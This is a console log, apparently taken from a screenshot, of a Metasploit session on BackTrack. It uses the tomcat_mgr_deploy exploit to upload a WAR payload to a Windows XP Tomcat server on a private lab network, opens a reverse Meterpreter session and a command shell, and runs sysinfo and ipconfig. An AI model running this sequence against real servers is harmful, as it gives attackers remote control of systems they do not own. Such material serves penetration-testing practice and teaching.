 root@bt: ~/Desktop
msf  exploit(tomcat_mgr_deploy) >
msf  exploit(tomcat_mgr_deploy) > exploit
[*] Started reverse handler on 192.168.1.7:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Windows Universal"
[*] Uploading 6221 bytes as BY2E.war ...
[*] Executing /BY2E/nhVFAIBKGJXe5LQR9Jlpur4K.jsp...
[*] Undeploying BY2E ...
[*] Sending stage (28541 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.5:1037) at 2012-03-23 17:13:18 -0400
meterpreter > sysinfo
Computer    : rahul-f02a328fb
OS          : Windows XP 5.1 (x86)
Meterpreter : java/java
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\Apache Software Foundation\Tomcat 6.0>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : local.lan
IP Address. . . . . . . . . . . . : 192.168.1.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Program Files\Apache Software Foundation\Tomcat 6.0>